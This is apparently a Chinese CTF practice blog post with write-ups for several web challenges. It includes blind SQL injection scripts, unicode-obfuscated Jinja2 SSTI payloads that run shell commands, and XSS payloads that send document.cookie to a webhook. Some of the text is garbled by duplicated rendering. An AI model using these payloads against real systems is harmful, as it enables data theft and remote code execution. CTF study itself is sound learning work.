title: 一些复杂点的题目

date: 2024-03-09 16:05:24

tags: CTF

2024年3月9日

今日习题完成:

1.BUU [网鼎杯 2020 半决赛]AliceWebsite

2.[RoarCTF 2019]Online Proxy

3.[Polar CTF]到底给不给flag呢

4.网鼎杯 2020 总决赛]Game Exp

[RoarCTF 2019]Online Proxy

这个题目利用知识点是二次注入,但我一开始只发现了注视下的current ip 和last ip在变,我还以为是sstl注入因为之前做过类似的,后来看了wp才知道竟然是sql语句。。

$result = query("select current_ip, last_ip from ip_log where uuid = '".addslashes($uuid)."'");// 如果存在以前的记录

if(count($result) > 0) {// 检查当前IP是否与数据库中存储的最新IP不同if($ip !== $result[0]['current_ip']) {// 如果IP地址已更改,存储数据库中的最新IP地址以备用$last_ip = $result[0]['current_ip'];// 删除旧的IP日志记录query("delete from ip_log where uuid='".addslashes($uuid)."'");} else {// 如果IP地址未更改,存储数据库中存储的上一次IP地址$last_ip = $result[0]['last_ip'];}

}// 向IP日志表中插入当前UUID、当前IP和上一次IP的记录

query("insert into ip_log values ('".addslashes($uuid)."', '".addslashes($ip)."', '$last_ip');");// 打印调试信息,包括执行时间、当前IP地址以及上一次IP地址(如果有的话)

die("\n<!-- Debug Info: \n Duration: $time s \n Current Ip: $ip ".($last_ip !== "" ? "\nLast Ip: ".$last_ip : "")." -->");假设一个用户首次访问网站时,其UUID为"123456",当前IP为"192.168.1.100",并且数据库中没有任何与该UUID相关的记录。那么,当用户访问时,以下情况将发生:

首先,数据库中没有与UUID “123456” 相关的记录,因此 count( r e s u l t ) 将为 0 ,所以代码将直接跳过 i f ( c o u n t ( result) 将为0,所以代码将直接跳过 if(count( result)将为0,所以代码将直接跳过if(count(result) > 0) 部分。

接着,程序会直接执行插入操作 query(“insert into ip_log values (‘123456’,

‘192.168.1.100’, ‘’);”),插入一条新的IP记录到数据库中。最后,将调试信息打印出来,由于这是首次记录,上一次IP为空,所以调试信息会显示当前IP为"192.168.1.100",没有上一次IP地址。

现在假设同一用户之后再次访问,但是IP地址已经更改为"10.0.0.1",那么以下情况将发生:

程序将查询数据库以获取UUID为"123456"的IP日志记录。

由于上一步中已经有记录,count( r e s u l t ) 将大于 0 ,所以程序将进入 i f ( c o u n t ( result) 将大于0,所以程序将进入 if(count( result)将大于0,所以程序将进入if(count(result) > 0) 分支。

程序将检查当前IP是否与数据库中存储的最新IP不同。因为当前IP是"10.0.0.1",而数据库中最新的IP是"192.168.1.100",所以两者不同。

在这种情况下,程序将存储数据库中的最新IP地址以备用,并且删除旧的IP日志记录。

接着,程序会插入新的IP记录到数据库中,此时上一次IP地址将被设置为"192.168.1.100"。

最后,将调试信息打印出来,显示当前IP为"10.0.0.1",上一次IP地址为"192.168.1.100"。

这样,每次用户访问时,都会记录其当前IP地址,并与上一次记录的IP地址进行比较和更新。

所以利用的就是查询LastIp时构造闭合语句来查询数据库信息。

query("insert into ip_log values ('".addslashes($uuid)."', '".addslashes($ip)."', '$last_ip');");这里我们可以用盲注来写

import requestsurl = "http://node5.buuoj.cn:25765/"

head = {"GET": "/ HTTP/1.1","Cookie": "track_uuid=f6eb975d-5dfe-49d7-f43c-8b888ee993d5","X-Forwarded-For": ""

}

result = ""

for i in range(1, 100):l = 32r = 127mid = (l + r) >> 1while (l < r):# head["X-Forwarded-For"] = "0' or ascii(substr((select group_concat(schema_name) from information_schema.schemata),{0},1))>{1} or '0".format(i,mid)# head["X-Forwarded-For"] = "0' or ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='F4l9_D4t4B45e')),{0},1))>{1} or '0".format(i, mid)# head["X-Forwarded-For"] = "0' or ascii(substr((select group_concat(column_name) from information_schema.columns where(table_name='F4l9_t4b1e')),{0},1))>{1} or '0".format(i, mid)head["X-Forwarded-For"] = "0' or ascii(substr((select(group_concat(F4l9_C01uMn))from(F4l9_D4t4B45e.F4l9_t4b1e)),{0},1))>{1} or '0".format(i, mid)html_0 = requests.post(url, headers=head)head["X-Forwarded-For"] = "1111"html_0 = requests.post(url, headers=head)html_0 = requests.post(url, headers=head)if "Last Ip: 1" in html_0.text:l = mid + 1else:r = midmid = (l + r) >> 1if (mid == 32 or mid == 127):breakresult += chr(mid)print(result)

还有更快的

import requestsurl = "http://node5.buuoj.cn:25765/"def execsql(sql):result = ""payload = "0'|length((" + sql + "))|'0"session = requests.session()r = session.get(url, headers={'X-Forwarded-For': payload})r = session.get(url, headers={'X-Forwarded-For': 'leekos'})r = session.get(url, headers={'X-Forwarded-For': 'leekos'})start = r.text.find("Last Ip: ") + 9end = r.text.find(" -->", start)length = int(r.text[start:end])print("[+]长度:" + str(length))for i in range(1, length + 1, 5): # 1次查5个字符,妙payload = "0'|conv(hex(substr(({}),{},5)),16,10)|'0".format(sql, i)r = session.get(url, headers={'X-Forwarded-For': payload})print(r.text)r = session.get(url, headers={'X-Forwarded-For': 'leekos'})print(r.text)r = session.get(url, headers={'X-Forwarded-For': 'leekos'})print(r.text)start = r.text.find("Last Ip: ") + 9end = r.text.find(" -->", start)res = int(r.text[start:end])result += bytes.fromhex(hex(res)[2:]).decode("utf-8")print(result)return result# print("数据库名:" + execsql("select group_concat(schema_name) from information_schema.schemata"))

# print("表名:" + execsql("select group_concat(table_name) from information_schema.tables where table_schema='F4l9_D4t4B45e'"))

# print("列名:" + execsql("select group_concat(column_name) from information_schema.columns where table_name = 'F4l9_t4b1e' and table_schema='F4l9_D4t4B45e'"))

print("flag:" + execsql("select group_concat(`F4l9_C01uMn`) from F4l9_D4t4B45e.F4l9_t4b1e"))

都是找的大佬的脚本,我只是脚本小子…



到底给不给flag呢

这道题是一个变量覆盖还挺绕的,核心意思就是传入一个数hello=1,那么你就会有一个$hello=1,那么$hello= 1 。这里要输出 f l a g ,我们当然时不能改变 f l a g 的值,但我们没法直接读 1。 这里要输出flag,我们当然时不能改变flag的值,但我们没法直接读 1。这里要输出flag,我们当然时不能改变flag的值,但我们没法直接读flag,我们要构建一个变量等于flag的字母,所以先输入c=flag,这样就有了$c=$flag,再输入flag=c,在把flag值拿回来,其实利用了一个诺汉塔的思想。其实可以自己建个环境来看看输出值会清楚一点



网鼎杯 2020 总决赛]Game Exp

给了源码一道代码审计题,但里面文件太多了,我找半天以为是反序列化mysql类进行sql构造写马,如果有感兴趣这个思路的可以去做一下ctfshow元旦杯的题目里面有个类似的。

这里其实是一道phar文件反序列化题目,核心在于注册代码的上传图片,一开始没仔细看里面竟然有个之间的代码eval

<?phpclass AnyClass{var $output = 'echo "ok";';function __destruct(){eval($this -> output);}

}

if (file_exists($filename)){echo "<script>alert('文件已经存在');</script>";}

思路就是:



先注册一个用户,上传构造的phar文件,然后再去注册页面那里,利用注册,在username里面传phar://,后面在进行拼接时会让filename变成phar://.extension,再用file_exists触发phar.

这样就成功在login目录下生成一个名字为 ph1.jpg 的文件,接着使用phar协议去对其进行反序列化调用,我们需要构造phar:///var/www/html/login/ph1.jpg,因此在注册页面再上传随便一个jpg文件,而username为 phar:///var/www/html/login/test,经过处理拼接之后就成功构造。

我们先上传构造的文件

这里文件名是,所以我们username是test,文件名就是test.jpg

$filename = $username.".".$extension;

核心思想其实就是普通phar,这里难点我觉得是找到这个点还有想到衔接phar构成读取。

最大问题应该就是题目干扰比较多,里面还有一个finger下的php文件,一个疑似ssrf的点,所以删选能力也很重要

2024年3月10日

今日习题完成:

1.[PEARL] 我是网络小白

2.[PEARL]rabbithole

3.[PEARL]learn HTTP

4.[PEARL]usual



[PEARL] 我是网络小白

这道题目很有意思,也通过这个题目来进行研究了一下sstl的题目,

一个登陆框进去,输入内容后发现url上显示了输入对应的字符,第一反应就是sstl,但输入{{1+2}}发现不行,明显有过滤的一些操作,一开始想着用fenjing一把梭,但梭不出来,后来想着看看黑名单一个个过滤先试试,但记录的几种绕过由于自身对sstl理解有限不知道怎么样语法合适,根据关键词搜索下看看有没有相关例题来参考下,后来发现有类似的过滤config,我想尝试拼接绕过复写字符,但因为它是换成空格就没办法了,再后来看到一个unicode的绕过,我就试了下,发现有回显,我还担心无回显题那就难了,幸好输入

url={%print(()|attr(%22\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f%22))%}

拿到了class类,不过这没什么用再尝试看看globals,然后利用alobals里面的os来拿os的popen来执行命令

url={%print(()|attr(%22\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f%22))%}(Unicode编码有回显,这条payload# # 等效于{{””.__class__}}url={%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%22))%}

# (等效于{{lipsum.__globals__}}# 等效{%print(lipsum|attr("__globals__")|attr("__getitem__")("os")|attr(popen)("cat /f*")|attr("read")())%}

{%print(lipsum|attr(%22\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f%22)|attr(%22\u005f\u005f\u0067\u0065\u0074\u0069\u0074\u0065\u006d\u005f\u005f%22)(%22\u006f\u0073%22)|attr(%22\u0070\u006f\u0070\u0065\u006e%22)(%22\u0063\u0061\u0074\u0020\u0066\u006c\u0061\u0067\u002e\u0074\u0078\u0074%22)|attr(%22read%22)())%}

别人的payload

It can be SSTI, , then i tested manually for it and got to know that some of the objects (classes, mro, base more) and operators are blacklisted then i wrote a payload (using hit and trial approach) and made this: {%print(request|attr(%22application%22)|attr(%22\x5f\x5fglobals\x5f\x5f%22)|attr(%22\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f%22)(%22\x5f\x5f\x62\x75\x69\x6c\x74\x69\x6e\x73\x5f\x5f%22)|attr(%22\x5f\x5f\x67\x65\x74\x69\x74\x65\x6d\x5f\x5f%22)(%27\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f%27)(%22subprocess%22)|attr(%22\x63\x68\x65\x63\x6b\x5f\x6f\x75\x74\x70\x75\x74%22)(%22cat+flag.txt%22,shell=1))%}

拿到flag,要说核心就是一个unicode绕过不难,就是名单绕过需要自己想想,还是需要归纳总结一下,也许下一次遇到的就是八进制绕过了。



[PEARL]rabbithole

这道题目我觉得很抽象,一开始看userid是guest还有给了疑似密钥的东西,我以为是一个session伪造或者flask框架问题,但没想到意思是访问hardworking页面并用s3cr3t1v3_m3th0d方法访问。然后直接拿到flag,太抽象了,感觉像杂项。。。。

[PEARL]learn HTTP

这个题目是第一题但我觉得这个难度高点,而且解题想法也很好,学到很多。

不过也不知道为什么这么做,但还是可以想到是要xss,因为题目说管理员会check flag,一般就是要拿到cookie,服务器上监听一下然后拿到token,这里的token是直接拿来jwt爆破的,密钥是banana,这里管理员id是1,把它改称admin就可以了。

webhook = "??"

script = `<img src=x οnerrοr="fetch('${webhook}?'+document.cookie)" />`

payload = "HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nContent-Length: "+script.length+"\r\n\r\n"+scriptconst urlencoded = new URLSearchParams();

urlencoded.append("body", payload);fetch("https://learn-http.ctf.pearlctf.in/check", {method: "POST",headers: {"Content-Type":"application/x-www-form-urlencoded"},body: urlencoded,

})

build = (p) => "HTTP/1.1 200 OK\r\nContent-Type: text/html\r\nContent-Length: "+p.length+"\r\n\r\n"+p

build_url = (p) => `http://localhost:5001/resp?body=${encodeURIComponent(p)}`webhook = "???"

img = `<img src=x id="abc" />`

script = `abc.src="${webhook}/" + document.cookie`

payload = `${img} <script defer src="${build_url(build(script))}"></script>`;

payload = build(payload)

web_url = "http://localhost:5000"

webhook = "??"

xss = `<img src=x οnerrοr="fetch('${webhook}?'+document.cookie)" />`

build = (p) => "HTTP/1.1 302 Found\r\nLocation: "+web_url+"/learn\r\nSet-Cookie: name="+xss+"ello;path=/\r\nContent-Length: "+p.length+"\r\n\r\n"+p

payload = build("")

详情看官方wp

https://github.com/kimbius/CTF-Writeups/tree/main/PearlCTF2024/web/learn%20HTTP/better



[PEARL]usual

这道题目挺有意思的,其实脚本不难,难点在于第二个read_uint函数不能读取负数,所以没法构成整数溢出,开始的思路是构成溢出来增加金币来买flag,但发现4选项本身没有获取flag,再去看3选项有输入,明显就是构造溢出,只需要溢出覆盖到flag就可以了,那这里有一个trick就是输入一个字符可以绕过.

int main_loop()

{unsigned int v1; // [rsp+8h] [rbp-18h] BYREFunsigned int v2; // [rsp+Ch] [rbp-14h] BYREFconst char *v3; // [rsp+10h] [rbp-10h]unsigned int v4; // [rsp+18h] [rbp-8h]unsigned int v5; // [rsp+1Ch] [rbp-4h]v5 = 100;while ( 1 ){while ( 1 ){printf("%s", MENU);printf("Your balance is $%d\n", v5);v2 = 0;v3 = "What would you like to buy? (1-5) ";if ( (unsigned int)read_uint(&v2, "What would you like to buy? (1-5) ") != -1 && v2 && v2 <= 5 )break;puts("I'm afraid we don't sell that");}if ( v2 == 5 )break;v1 = 0;v3 = "How many would you like? ";if ( (unsigned int)read_uint(&v1, "How many would you like? ") == -1 ){puts("I can't sell that many");}else if ( (unsigned int)can_afford(v5, v1, v2) ){v4 = 0;do{switch ( v2 ){case 1u:v5 -= 10;print_quote();break;case 2u:v5 -= 45;print_art();break;case 3u:v5 -= 130;print_stand();break;case 4u:puts("Sorry, the flag is under maintenance");break;default:return puts("Goodbye!");}++v4;}while ( v4 < v1 );}else{puts("You can't afford that");}}return puts("Goodbye!");

}

)

——MRTK基础知识及配置文件配置(中))

![Linux基础命令[16]-head](http://pic.xiahunao.cn/Linux基础命令[16]-head)

)

)